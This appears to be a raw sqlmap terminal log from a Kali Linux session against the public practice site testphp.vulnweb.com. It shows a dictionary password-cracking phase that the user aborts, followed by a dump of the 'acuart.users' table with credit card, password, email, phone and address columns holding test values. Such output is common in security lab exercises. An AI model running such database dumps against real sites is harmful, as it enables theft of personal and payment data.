 [10:35:22] [INFO] using suffix '69'
[10:36:12] [INFO] using suffix '16'
[10:37:01] [INFO] using suffix '6'
[10:37:51] [INFO] using suffix '18'
[10:38:42] [INFO] using suffix '!'
[10:39:31] [INFO] using suffix '.'
[10:40:20] [INFO] using suffix '*'
[10:41:06] [INFO] using suffix '!!'
[10:41:54] [INFO] using suffix '?'
[10:42:41] [INFO] using suffix ';'
[10:43:31] [INFO] using suffix '..'
[10:45:47] [INFO] using suffix '!!!'
[10:46:34] [INFO] using suffix ', '
[10:46:54] [INFO] current status: cwcar... |^C
[10:46:54] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[10:46:54] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 02222 | 4d70f11f0cc65a8d30bf79edf44f764f | test | 56jhgfdsa@gmail.com | 9988 | test | fdsd | 8585 |
[10:46:54] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb
.com/dump/acuart/users.csv'
[10:46:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb
.com'
[10:46:54] [WARNING] your sqlmap version is outdated
[*] ending @ 10:46:54 /2025-05-29/